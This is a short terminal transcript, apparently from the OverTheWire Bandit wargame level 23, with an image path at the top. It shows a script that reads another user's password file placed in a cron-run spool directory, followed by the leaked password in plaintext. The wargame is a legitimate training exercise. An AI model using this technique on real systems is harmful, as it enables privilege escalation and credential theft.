 bandit23@bandit:~$  echo '#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/bandit24_password_bandit23' > /tmp/my_scrip
t.sh
bandit23@bandit:~$ chmod +x /tmp/my_script.sh
bandit23@bandit:~$ mv /tmp/my_script.sh /var/spool/bandit24/foo/
bandit23@bandit:~$ cd /var/spool/bandit24/foo/
bandit23@bandit:/var/spool/bandit24/foo$ ls
ls: cannot open directory '.': Permission denied
bandit23@bandit:/var/spool/bandit24/foo$ cd
bandit23@bandit:~$ cat /tmp/bandit24_password_bandit23
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8